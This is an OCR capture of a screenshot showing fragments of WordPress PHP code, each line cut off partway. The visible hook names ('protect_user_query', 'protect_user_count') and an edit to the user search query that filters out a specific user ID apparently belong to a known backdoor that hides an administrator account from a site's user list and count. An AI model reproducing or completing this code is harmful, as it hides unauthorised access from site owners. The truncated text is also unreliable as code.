
if (!function_exists('wp_admin
function_exists('add_action')) 
'wp_admin_users_protect_user_q
'protect_user_count'); add_actio
'wp_admin_users_protect_users_
add_action('admin_menu', 'prot
wp_admin_users_protect_user_
get_current_user_id(); $id = get
(is_wp_error($id) || $user_id ==
$user_search->query_where =
{$id}={$id} AND {$wpdb->users
>query_where ); } function pro